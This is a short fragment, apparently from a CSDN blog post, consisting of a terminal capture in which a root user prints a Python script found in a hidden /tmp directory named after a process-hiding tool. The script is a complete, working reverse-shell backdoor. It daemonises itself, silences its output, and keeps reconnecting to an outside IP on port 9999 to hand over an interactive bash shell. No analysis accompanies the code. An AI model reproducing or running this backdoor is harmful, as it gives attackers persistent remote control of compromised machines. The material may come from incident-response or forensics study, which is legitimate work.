 root@xuanji:/tmp/.temp/libprocesshider# cat 1.py
#!/usr/bin/python3

import socket,subprocess,os,sys, time

pidrg = os.fork()
if pidrg > 0:
        sys.exit(0)

os.chdir("/")
os.setsid()
os.umask(0)
drgpid = os.fork()
if drgpid > 0:
        sys.exit(0)

while 1:
        try:
                sys.stdout.flush()
                sys.stderr.flush()
                fdreg = open("/dev/null", "w")
                sys.stdout = fdreg
                sys.stderr = fdreg
                sdregs=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
                sdregs.connect(("114.114.114.121",9999))
                os.dup2(sdregs.fileno(),0)
                os.dup2(sdregs.fileno(),1)
                os.dup2(sdregs.fileno(),2)
                p=subprocess.call(["/bin/bash","-i"])
                sdregs.close()
        except Exception:
                pass
        time.sleep(2)
root@xuanji:/tmp/.temp/libprocesshider#
CSDN @Peterpan.exe